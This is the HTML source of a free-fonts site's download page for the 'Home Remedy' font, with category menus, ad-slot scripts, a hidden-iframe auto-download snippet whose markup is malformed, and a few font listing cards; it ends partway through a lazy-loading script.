    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial" class="category_title_sidebar">Commercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine WebFonts">Valentine WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,361</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,758,252</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Joylady-Free-Regular.font" title="Joylady Free Regular WebFont">Joylady Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Santosa-Edgar.font" title="Santosa Edgar WebFont">Santosa Edgar</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Shhhh-Its-A-Crayon-Regular.font" title="Shhhh Its A Crayon Regular WebFont">Shhhh Its A Crayon Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-Hill-Demo.font" title="Flower Hill Demo WebFont">Flower Hill Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Marviona.font" title="Marviona WebFont">Marviona</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Astroy.font" title="Astroy WebFont">Astroy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Borias-Signature-Signature.font" title="Borias Signature Signature WebFont">Borias Signature Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BORIAS.font" title="BORIAS WebFont">BORIAS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bingah-Regular.font" title="Bingah-Regular WebFont">Bingah-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SkinnyBitch.font" title="SkinnyBitch WebFont">SkinnyBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Smart-Pumkin.font" title="Smart Pumkin WebFont">Smart Pumkin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BABY-CRIBS.font" title="BABY-CRIBS WebFont">BABY-CRIBS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Midnight.font" title="Super Midnight WebFont">Super Midnight</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/TIES.font" title="TIES WebFont">TIES</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>


<!-- Home Remedy webfont download -->  
    <script type="text/javascript">
<!--
document.write('<iframe style="visibility:hidden" height="0" width="0" src="<a href="/Home-Remedy.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download WebFonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/14091/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>" id="downid2">');
document.write('</iframe>');
//-->
</script>

<h2 class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Crazy.html" class="freefontsbreadcrumblink" title="Crazy">Crazy</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Home-Remedy.font" title="Home Remedy" class="freefontsbreadcrumblink">Home Remedy</a></span>
	<span class="webfontsbreadcrumb">/ Home Remedy</span>
</h2>

<p class="s16 t2">
<b>Your download will start in 20 seconds... If not,  try the following links</b><br />
 <br />
<a href="/Home-Remedy.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download WebFonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/14091/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Ossok FREE )</div> <br /><br /><br />
 
</p>
<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>
					
<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="download">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Carpal-Tunnel.font" title="Carpal Tunnel WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Carpal Tunnel WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 30 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Carpal-Tunnel.font" title="Carpal Tunnel WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Carpal-Tunnel';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Carpal Tunnel</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Carpal-Tunnel.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Carpal Tunnel WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">329 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Carpal-Tunnel.font" title="Carpal Tunnel Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Adrianstars.font" title="Adrianstars WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Adrianstars WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 30 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Adrianstars.font" title="Adrianstars WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Adrianstars';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Adrianstars</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Adrianstars.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Adrianstars WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">1452 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Adrianstars.font" title="Adrianstars Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/christelLine-black.font" title="christelLine black WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">christelLine black WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 30 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/christelLine-black.font" title="christelLine black WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'christelLine-black';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">christelLine black</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/christelLine-black.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="christelLine black WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">201 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/christelLine-black.font" title="christelLine black Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
